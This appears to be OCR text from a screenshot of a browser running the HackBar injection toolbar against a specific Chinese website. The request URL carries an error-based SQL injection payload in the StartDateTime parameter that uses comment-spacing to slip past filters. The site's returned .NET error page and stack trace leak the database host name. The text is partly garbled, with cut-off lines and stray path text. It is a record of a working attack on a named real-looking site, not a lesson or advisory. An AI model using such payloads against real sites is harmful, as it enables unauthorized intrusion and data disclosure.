 www.888777111.cn//website/websitelayout8/cjlinelist/cjlinelistpageinfo?Days 高速 百度 <Ctrl+K>
访问最多 常用网址 Links 实用查询 淘宝购物
INT SQL BASICS UNION BASED ERROR / DOUBLE QUERY WAF BYPASS ENCODING ENCRYPTION OTHER XSS
Load URL
Split URL
Execute
http://www.888777111.cn//website/websitelayout8/cjlinelist/cjlinelistpageinfo?Days=0&EndDateTime=&gid=1422247514970&GroupId=0&LineClass=0&pageIndex=1&ShowType=0&SortTyp
Type=0&type=3&StartDateTime=1'/**/or/**/1=(select/**/host_name())/**/or/**/'1'='1
Post data Referrer Base64 0xHEX %URL BASE64
抱歉，处理您的请求时出错。
错误原因：
在将 nvarchar 值 'TCWEB3008' 转换成数据类型 int 时失败。
出错方法：
Void OnError(System.Data.SqlClient.SqlException, Boolean)
错误详情：
在 System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) 在
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) 在
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning() 在 System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler,
dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject stateObj) 在 System.Data.SqlClient.SqlDataReader.HasMoreRows() 在